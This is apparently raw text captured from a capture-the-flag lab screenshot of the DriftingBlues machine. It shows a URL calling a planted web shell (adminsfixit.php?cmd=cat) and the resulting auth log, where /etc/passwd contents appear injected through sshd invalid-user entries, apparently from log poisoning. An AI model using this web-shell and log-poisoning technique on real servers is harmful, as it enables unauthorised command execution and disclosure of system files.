 192.168.56.115/adminsfixit.p
http://192.168.56.115/admin
view-source:http://192.168.56.115/adminsfixit.php?cmd=cat
Search
103 Aug 24 22:07:01 driftingblues CRON[716]: pam_unix(cron:session): session opened for user root by (uid=0)
104 Aug 24 22:07:01 driftingblues CRON[716]: pam_unix(cron:session): session closed for user root
105 Aug 24 22:08:01 driftingblues CRON[724]: pam_unix(cron:session): session opened for user root by (uid=0)
106 Aug 24 22:08:01 driftingblues CRON[724]: pam_unix(cron:session): session closed for user root
107 Aug 24 22:08:07 driftingblues sshd[728]: Invalid user root:x:0:0:root:/root:/bin/bash
108 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
109 bin:x:2:2:bin:/bin:/usr/sbin/nologin
110 sys:x:3:3:sys:/dev:/usr/sbin/nologin
111 sync:x:4:65534:sync:/bin:/bin/sync
112 games:x:5:60:games:/usr/games:/usr/sbin/nologin
113 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
114 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
115 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
116 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
117 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
118 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
119 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
120 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
121 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
122 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
123 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
124 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
125 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
126 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
127 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
128 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
130 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
131 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
132 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
133 robertj:x:1000:1000:,,,:/home/robertj:/bin/bash
134 from 192.168.56.102 port 42228
135 Aug 24 22:08:07 driftingblues sshd[728]: Connection closed by invalid user root:x:0:0:root:/root:/bin/bash
136 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
137 bin:x:2:2:bin:/bin:/usr/sbin/nologin
138 sys:x:3:3:sys:/dev:/usr/sbin/nologin
139 sync:x:4:65534:sync:/bin:/bin/sync
140 games:x:5:60:games:/usr/games:/usr/sbin/nologin